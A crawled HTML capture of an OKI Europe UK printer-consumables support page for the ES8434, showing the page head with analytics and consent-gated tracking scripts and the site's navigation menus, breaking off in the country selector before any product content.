

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oki.com/uk/printing/support/consumables-and-accessories/colour/47074234/
body_size: 12898
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="author" content="Oki Europe Ltd." />
<meta name="robots" content="index, follow" />
<meta name="copyright"
    content="Copyright &copy; 1995-2020 Oki Europe Ltd." />
<meta property="og:title" content="ES8434 | Colour Printers | Consumables, Accessories &amp; Part Numbers | OKI Europe Ltd | Printers and Solutions" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.oki.com/uk/printing/support/product-data/index.html?productCategory=colour&amp;sku=47074234&amp;tab=consumables-and-accessories&amp;directory=printing" />
<meta property="og:image" content="https://www.oki.com/uk/printing/img/ogp_image.gif" />
<title>ES8434 | Colour Printers | Consumables, Accessories &amp; Part Numbers | OKI Europe Ltd | Printers and Solutions</title>

<link href="/uk/printing/css/bootstrap.min.css?20250623020916" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/default.css?20250623020916"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_layout.css?20250623020916"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_header.css?20250623020916"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_footer.css?20250623020916"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_left_navi.css?20250623020916"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_right_navi.css?20250623020916"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_top.css?20250623020916"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_global.css?20250623020916"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_products.css?20250623020916"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_case_studies.css?20250623020916"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_services_and_solutions.css?20250623020916"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_support.css?20250623020916"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_products_awards.css?20250623020916"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_products_connectivity_jp.css?20250623020916"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_products_specification.css?20250623020916"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_products_top.css?20250623020916"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_content.css?20250623020916"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/jquery.bxslider.css?20250623020916"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/stacktable.css?20250623020916"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_oss.css?20250623020916"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_sitemap_html.css?20250623020916"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/uk/printing/css/mod_contents_list.css?20250623020916"
	media="screen,print">

<link rel="shortcut icon" href="/uk/printing/img/favicon.ico" type="image/vnd.microsoft.ico"/>
<script src="/uk/printing/js/jquery-1.11.3.min.js?20230530051853"></script>
<script src="/uk/printing/js/OneTrust.js?20230530051853"></script>
<script src="/uk/printing/js/bootstrap.min.js?20230530051853"></script>
<script src="/uk/printing/js/jquery.bxslider.min.js?20230530051853"></script>
<script src="/uk/printing/js/stacktable.js?20230530051853"></script>
<script src="/uk/printing/js/common.js?20230530051853"></script>
<script src="/uk/printing/js/index.js?20230530051853"></script>
<script src="/uk/printing/js/action_bxslider.js?20230530051853"></script>
<script src="/uk/printing/js/action_stacktable.js?20230530051853"></script>
<script src="/uk/printing/js/support.js?20230530051853"></script>

<script type="text/javascript" src="https://okiprinting-en-gb.custhelp.com/euf/rightnow/RightNow.Client.js"></script>
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<!-- No Script Meta Pixel Code -->
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=378580167636374&ev=PageView&noscript=1"/></noscript>
<!-- No Script End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="x830oh1gm04d78jfkielofylbeznae" />
<script type="text/javascript">
function getParameterByName( name ){
    var regexS = "[\\?&]"+name+"=([^&#]*)", 
  regex = new RegExp( regexS ),
  results = regex.exec( window.location.search );
  if( results == null ){
    return "";
  } else{
    return decodeURIComponent(results[1].replace(/\+/g, " "));
  }
}

</script>

<script type="text/plain" class="optanon-category-C0004">


  //Meta Pixel Code Start
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '378580167636374');
fbq('track', 'PageView');
// End Meta Pixel Code


if (OnetrustActiveGroups.includes("C0004")) {
//Start Google Analytics
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-72068534-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
//End Google Analytics
}


if (OnetrustActiveGroups.includes("C0004")) {
//Google Tag Manager
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WD6S56');
//End Google Tag Manager
}

//Google Tag Manager-HubSpot
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M695992');
//End Google Tag Manager-HubSpot


// poptin code
$('<script/>').attr({
'id': 'pixel-script-poptin',
'src': 'https://cdn.popt.in/pixel.js?id=66eca3497b9a5',
'async': 'true'
}).appendTo('head');
// poptin code end


    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-Q75CZZF6C7');
gtag('config', 'UA-72068534-1');


if ($(location).attr('href').includes("form=thankyou"))
{
    if ($(location).attr('href').includes("/printing/products/"))
    {
        gtag('event','Products-Form-SubmitAll',{'event_category':'ThankYouScreen','event_action':document.URL});
        _gaq.push(['_trackEvent','Products-Form-SubmitAll','ThankYouScreen',document.URL,1,true]);
        fbq('trackCustom', 'Product-Lead');
        
        if ($(location).attr('href').includes("/c650/form/index.html?form=thankyou"))
        {
            gtag('event', 'C650dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C650dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b412dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B412dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B412dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b432dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B432dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B432dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b512dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B512dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B512dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c824/form/index.html?form=thankyou"))
        {
            gtag('event', 'C824dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C824dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c844/form/index.html?form=thankyou"))
        {
            gtag('event', 'C844dnw-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C844dnw-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc853/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC853dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC853dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc883/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC883dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC883dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1040/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1040-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1040-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1050/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1050-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1050-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9542/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9542dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9542dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro8432wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO8432wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO8432wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/es8431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'ES8431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','ES8431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
    }
    else
    {
        if ($(location).attr('href').includes("/printing/support/contact-support/form/index.html?form=thankyou"))
        {
            gtag('event', 'Technical-Support-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Technical-Support-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/printing/contact-us/form/index.html?form=thankyou"))
        {
            gtag('event', 'Sales-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Sales-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
    }
}

</script>

    <!-- Google tag (gtag.js) -->
    <script async src=https://www.googletagmanager.com/gtag/js?id=G-Q75CZZF6C7></script>

<script language="Javascript">
document.addEventListener("poptinView", function(event){
_gaq.push(['_trackEvent',event.detail.poptin_name+'-View','PoptinDisplay',document.URL,1,true]);
gtag('event', event.detail.poptin_name+'-View', { 'event_category': 'PoptinDisplay', 'event_action':document.URL}); 
    }, false);
document.addEventListener("poptinSubmit", function(event){
if (event.detail.poptin_name.includes("Lead Generation Form"))
{
_gaq.push(['_trackEvent','Submit-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'Submit-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
gtag('event', 'Poptin-Form-SubmitAll', { 'event_category': 'Poptin-Form-SubmitAll', 'event_action':document.URL});
_gaq.push(['_trackEvent','Poptin-Form-SubmitAll','PoptinForm',document.URL,1,true]);
fbq('trackCustom', 'Poptin-Lead');
}
else
{
_gaq.push(['_trackEvent','BtnClick-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'BtnClick-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
}
    }, false);


</script>

<script async="async" src="https://static.srcspot.com/libs/lenka.js" type="application/javascript"></script>
<script type="text/plain" class="optanon-category-C0004">
            window.addEventListener('hs-form-event:on-submission:success', (event) => {
  gtag('event','embed-form-success',{'event_category':'embed-form-submit','event_action':document.URL});
});   
</script>

</head>
<body><!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-WD6S56
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-M695992
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div class="container-fluid">
        <div class="row"><img src="/uk/printing/img/header/search_on.png" style="display:none;" />			<header>
				<nav class="navbar navbar-default" id="headerArea">
					<div class="navbar-header" id="top">
						<div class="hidden-xs">
							<a href="/uk/printing/index.html" class="navbar-brand" id="logoOKI"> <img
								src="/uk/printing/images/logo_oki_l_tcm67-1303.gif" alt="OKI">
							</a>
						</div>
						<div class="visible-xs">
							<a href="/uk/printing/index.html" class="navbar-brand" id="logoOKIS"> <img
								src="/uk/printing/images/logo_oki_s_tcm67-1305.png" alt="OKI">
							</a>
						</div>
						<div class="searchIcon searchIconXs visible-xs">
							<a><img src="/uk/printing/img/header/search.png"
								alt="Search Oki"></a>
						</div>
						<div class="searchBox searchBoxXs hidden-sm" style="display: none">
							<form class="searchForm" action="/uk/printing/search-result/index.html" method="get">
								<input type="text" id="searchXs" placeholder="search.." name="q">
							</form>
							<a class="closeSearch"><img
								src="/uk/printing/img/header/search_close.png" alt="search close"></a>
						</div>
						<button type="button" class="navbar-toggle collapsed"
							data-toggle="collapse" data-target="#mainNav">
							<span class="sr-only">navigation</span> <span class="icon-bar"></span>
							<span class="icon-bar"></span> <span class="icon-bar"></span>
						</button>
						<div class="mobileCountry visible-xs">
							<p>United Kingdom</p>
						</div>
					</div>
					<div class="collapse navbar-collapse" id="mainNav">
						<div id="headerNav1" class="hidden-xs">
							<span class="sr-only">navigation</span>
							<div class="searchIcon searchIconSm hidden-xs">
								<a><img src="/uk/printing/img/header/search.png"
									alt="search OKI"></a>
							</div>
							<div class="searchBox searchBoxSm hidden-xs"
								style="display: none;">
								<form class="searchForm" action="/uk/printing/search-result/index.html" method="get">
									<input type="text" id="searchSm" placeholder="search.." name="q">
								</form>
								<a class="closeSearch"><img
									src="/uk/printing/img/header/search_close.png" alt="search close"></a>
							</div>
							<ul class="nav navbar-nav navbar-right">
								<li><a href="/uk/printing/contact-us/index.html">CONTACT US</a></li>
								<li><a href="/uk/printing/dealer-locator/index.html">DEALER LOCATOR</a></li>
								<li class="countryName"><a><img
										src="/uk/printing/img/header/country_arrow.png" alt="Country">&nbsp;
										United Kingdom</a></li>
							</ul>
						</div>
						<div id="headerNav2" class="hidden-xs">
							<div class="col-sm-3 menubar menu1">
								<a>
									<p>PRODUCTS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/uk/printing/products/index.html">PRODUCTS</a>
										</h2>
										<div class="col-sm-4">
											<h3>PRINTERS &amp; MFPs</h3>
											<p>
												<a href="/uk/printing/products/colour/index.html">Colour &amp; Multifunction Printers</a>
											</p>
											<p>
												<a href="/uk/printing/products/mono/index.html">Mono Printers</a>
											</p>
											<p>
												<a href="/uk/printing/products/lineprinters/index.html">Line Printers</a>
											</p>
											<p>
												<a href="/uk/printing/products/colour/graphic-arts/white-toner-series/index.html">White Toner Printers</a>
											</p>
											<p>
												<a href="/uk/printing/products/colour/transfer-media-printers/index.html">Transfer Media Printers</a>
											</p>
											<p>
												<a href="/uk/printing/products/label/index.html">Label Printers</a>
											</p>
											<p>
												<a href="/uk/printing/products/production-packaging-printers/index.html">Production &amp; Packaging Printers</a>
											</p>
											<p>
												<a href="/uk/printing/products/signage-printers/index.html">Signage Printers</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>CONSUMABLES</h3>
											<p>
												<a href="/uk/printing/support/consumables-and-accessories/index.html">Consumables, Accessories</a>
											</p>
											<p>
												<a href="/uk/printing/support/consumables-news/index.html">Consumables News</a>
											</p>
											<p>
												<a href="/uk/printing/support/consumables-recycling/index.html">Consumables Recycling</a>
											</p>
											<p>
												<a href="/uk/printing/support/consumables-news/genuine-oki-consumables/index.html">Are my consumables OKI original?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MORE</h3>
											<p>
												<a href="/uk/printing/products/all-products/index.html">All Printers</a>
											</p>
											<p>
												<a href="/uk/printing/promotions/index.html">Promotions</a>
											</p>
											<p>
												<a href="/uk/printing/case-studies/index.html">Case Studies</a>
											</p>
											<p>
												<a href="/uk/printing/images/OKI-Product-Portfolio-Brochure-2024_EN-UK-LR_tcm67-269545.pdf">Product Portfolio Brochure</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu2">
								<a>
									<p>SERVICES &amp; SOLUTIONS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/uk/printing/industry-applications/index.html">SERVICES &amp; SOLUTIONS</a>
										</h2>
										<div class="col-sm-4">
											<h3>BY APPLICATION</h3>
											<p>
												<a href="https://www.oki.com/uk/printing/packaging-printer/">Packaging</a>
											</p>
											<p>
												<a href="https://www.oki.com/uk/printing/label-printer/">Labels</a>
											</p>
											<p>
												<a href="https://www.oki.com/uk/printing/transfer-printer/">Transfer Printing</a>
											</p>
											<p>
												<a href="/uk/printing/LPP/card-and-stationery/index.html">Cards, Stationery, &amp; Envelopes</a>
											</p>
											<p>
												<a href="https://www.oki.com/uk/printing/pouch-printer/">Pouch Printer</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="https://www.oki.com/uk/printing/multifunction-printer/index.html">Print - Copy - Scan - Fax</a>
											</p>
											<p>
												<a href="/uk/printing/a4-colour-printer/">A4 Colour Printer</a>
											</p>
											<p>
												<a href="/uk/printing/auto/car-number-plate/index.html">Automotive &amp; Number Plates</a>
											</p>
											<p>
												<a href="/uk/printing/print-service-providers-diversification/index.html">Personalisation</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>BY INDUSTRY</h3>
											<p>
												<a href="/uk/printing/plavi-label-press-printer/index.html">Label Press Printer</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/uk/printing/services-and-solutions/industry-solution/chemical/index.html">Industrial, Chemical &amp; Manufacturing</a>
											</p>
											<p>
												<a href="/uk/printing/lpp/university/index.html">Education</a>
											</p>
											<p>
												<a href="/uk/printing/horeca/index.html">HoReCa &amp; Events</a>
											</p>
											<p>
												<a href="/uk/printing/services-and-solutions/industry-solution/retail/index.html">Retail</a>
											</p>
											<p>
												<a href="/uk/printing/garden/index.html">Horticulture</a>
											</p>
											<p>
												<a href="/uk/printing/industry-applications/industry-solution/healthcare/index.html">Healthcare</a>
											</p>
											<p>
												<a href="https://www.oki.com/uk/printing/printing-kiosk/">Printing Kiosk</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MORE</h3>
											<p>
												<a href="https://brandfolder.com/okieurope?locale=en" target="_blank">Brandfolder</a>
											</p>
											<p>
												<a href="/uk/printing/case-studies/index.html">Customer Success Stories</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/uk/printing/premium-printing/index.html">Premium Printing</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/uk/printing/services-and-solutions/smart-solutions/index.html">Utilities</a>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu3">
								<a>
									<p>SUPPORT</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/uk/printing/support/index.html">SUPPORT</a>
										</h2>
										<div class="col-sm-4">
											<h3>CONSUMABLES</h3>
											<p>
												<a href="/uk/printing/support/consumables-and-accessories/index.html">Consumables &amp; Accessories&nbsp;&nbsp;</a>
											</p>
											<p>
												<a href="/uk/printing/support/consumables-news/index.html">Consumables News</a>
											</p>
											<p>
												<a href="/uk/printing/support/consumables-recycling/index.html">Consumables Recycling</a>
											</p>
											<p>
												<a href="/uk/printing/support/consumables-news/genuine-oki-consumables/index.html">Are my consumables OKI original?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>DOWNLOADS</h3>
											<p>
												<a href="/uk/printing/support/drivers-and-utilities/index.html">Drivers &amp; Utilities</a>
											</p>
											<p>
												<a href="/uk/printing/support/firmware/index.html">Firmware</a>
											</p>
											<p>
												<a href="/uk/printing/support/safety-data-sheet/index.html">Safety Data Sheet</a>
											</p>
											<p>
												<a href="/uk/printing/support/user-manual/index.html">User Manual</a>
											</p>
											<p>
												<a href="/uk/printing/support/uk-psti-compliance/index.html">UK PSTI Compliance</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MORE</h3>
											<p>
												<a href="/uk/printing/support/faq/index.html">FAQ</a>
											</p>
											<p>
												<a href="/uk/printing/support/oki-warranty/index.html">Warranty</a>
											</p>
											<p>
												<a href="/uk/printing/support/spare-parts/index.html">Spare Parts</a>
											</p>
											<p>
												<a href="/uk/printing/support/spare-parts/maintenance-contracts/index.html">Maintenance Contracts &amp; Repairs</a>
											</p>
											<p>
												<a href="/uk/printing/support/os-compatibility/index.html">OS Compatibility</a>
											</p>
											<p>
												<a href="/uk/printing/support/contact-support/form/index.html">Contact Support</a>
											</p>
											<p>
												<a href="/uk/printing/support/vulnerability-report/index.html">Vulnerability Report Form</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/uk/printing/support/software-and-firmware-updates/index.html">Software &amp; Firmware Updates</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu4">
								<a>
									<p>ABOUT US</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/uk/printing/about-us/index.html">ABOUT US</a>
										</h2>
										<div class="col-sm-4">
											<h3>Corporate Information</h3>
											<p>
												<a href="/uk/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">OKI Europe at a Glance</a>
											</p>
											<p>
												<a href="/uk/printing/about-us/corporate-information/30-years-innovation/index.html">30 Years of Innovation</a>
											</p>
											<p>
												<a href="/uk/printing/case-studies/index.html">Our Customers</a>
											</p>
											<p>
												<a href="/uk/printing/about-us/corporate-information/oki-group-csr/index.html">Corporate &amp; Social Responsibility</a>
											</p>
											<p>
												<a href="/uk/printing/about-us/corporate-information/oki-offices-in-emea/index.html">OKI Offices in EMEA</a>
											</p>
											<p>
												<a href="/uk/printing/about-us/corporate-information/career/index.html">Join the OKI Team</a>
											</p>
											<p>
												<a href="/uk/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Shinrai Partner Programme</a>
											</p>
											<p>
												<a href="https://www.okipartnernet.com/uk">OKI PartnerNet</a>
											</p>
											<p>
												<a href="/uk/printing/about-us/corporate-information/index.html">more</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Our Brand</h3>
											<p>
												<a href="https://www.oki.com/global/profile/brand/">Our Brand Values</a>
											</p>
											<p>
												<a href="/uk/printing/about-us/our-brand/our-innovation/index.html">Our Innovations</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>News Room</h3>
											<p>
												<a href="/uk/printing/about-us/news-room/press-releases/2021/index.html">Press Release</a>
											</p>
											<p>
												<a href="/uk/printing/about-us/news-room/blog/index.html">Blogs</a>
											</p>
											<p>
												<a href="/uk/printing/about-us/news-room/events-and-tradeshows/index.html">Trade Shows &amp; Events</a>
											</p>
											<p>
												<a href="/uk/printing/about-us/news-room/awards-and-reviews/index.html">Awards</a>
											</p>
											<p>
												<a href="/uk/printing/about-us/news-room/thought-leadership/index.html">Thought Leadership</a>
											</p>
											<p>
												<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Group President&#39;s Message</a>
											</p>
											<p>
												<a href="/uk/printing/about-us/news-room/join-our-mailing-list/index.html">Join OKI Mailing List</a>
											</p>
											<p>
												<a href="/uk/printing/about-us/news-room/image-library/index.html">OKI Media Image Library</a>
											</p>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div id="headerNav2S" class="visible-xs">
							<div class="col-sm-3 menubar">
								<p>
									<a href="/uk/printing/products/index.html">PRODUCTS</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/uk/printing/industry-applications/index.html">SERVICES &amp; SOLUTIONS</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/uk/printing/support/index.html">SUPPORT</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/uk/printing/about-us/index.html">ABOUT US</a>
								</p>
							</div>
						</div>
						<div id="headerNav1S" class="visible-xs">
							<span class="sr-only">navigation</span>
							<ul class="nav navbar-nav">
								<li><a href="/uk/printing/contact-us/index.html">CONTACT US</a></li>
								<li><a href="/uk/printing/dealer-locator/index.html">DEALER LOCATOR</a></li>
								<li class="countryName"><a>United Kingdom</a></li>
							</ul>
						</div>
					</div>
				</nav>
				<div class="countryWrapper hidden-xs">
					<div class="countryBackground"></div>
				</div>
				<div class="countryBackground2">
					<div class="countrySelectBox clearfix" style="display: none">
						<h2 class="imageLeft">SELECT A COUNTRY</h2>
						<div class="countryTitle clearfix">
							<h3 class="floatLeft">Go to a each country&#39;s top page</h3>
						</div>
						<div class="row">
							<div class="col-sm-4">
								<h3 class="regionName">Europe</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/de/printing/">Austria | Deutsch (Germany site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Czech Republic | Čeština</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">France | Français</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Germany | Deutsch</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Italy | Italiano</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">Ireland | English (United Kingdom Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/pl/printing/">Poland | Język polski</a>
									</p>
									<p>
										<a href="https://www.oki.com/pt/printing/">Portugal | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/ru/printing/">Russia | Pусский язык</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Slovakia | Čeština (Czech Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/es/printing/">Spain | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Switzerland | Deutsch (Germany Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Switzerland | Français (France Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Switzerland | Italiano (Italy Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">United Kingdom | English</a>
									</p>
									<p>
